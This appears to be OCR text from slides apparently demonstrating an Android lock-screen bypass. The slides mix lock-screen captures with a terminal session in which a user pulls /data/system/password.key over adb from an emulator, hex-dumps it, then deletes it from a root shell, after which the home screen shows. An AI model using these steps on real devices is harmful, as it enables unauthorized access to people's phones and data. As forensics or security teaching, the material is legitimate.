 08:07
08:10
Enter password to
unlock
Try again in 18
seconds.
Try again in 22
seconds.
You have incorrectly
drawn your unlock
pattern 5 times.
q w e r t y u i o p
q w e r t y u i o p
[m0zz13@m0zzb00k ~]$ adb devices
* daemon not running. starting it now on port 5037 *
* daemon started successfully *
List of devices attached
emulator-5554   device
[m0zz13@m0zzb00k ~]$ adb pull /data/system/password.key
0 KB/s (72 bytes in 0.078s)
[m0zz13@m0zzb00k ~]$ xxd password.key
0000000: 4442 3741 3535 3234 3843 3831 3538 3843  DB7A55248C81588C
0000010: 3038 3043 3030 3837 3031 4141 3439 3944  080C008701AA499D
0000020: 3039 3941 4141 3734 4633 3130 3237 3038  099AAA74F3102708
0000030: 3743 3445 4533 3630 3834 3046 3238 3838  7C4EE360840F2888
0000040: 4631 3333 3737 3935                      F1337795
[m0zz13@m0zzb00k ~]$ adb shell
# rm /data/system/password.key
#
Enter password to
unlock
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , - = . OK
Google
See all your
apps.
Touch the
Launcher icon.
1 of 6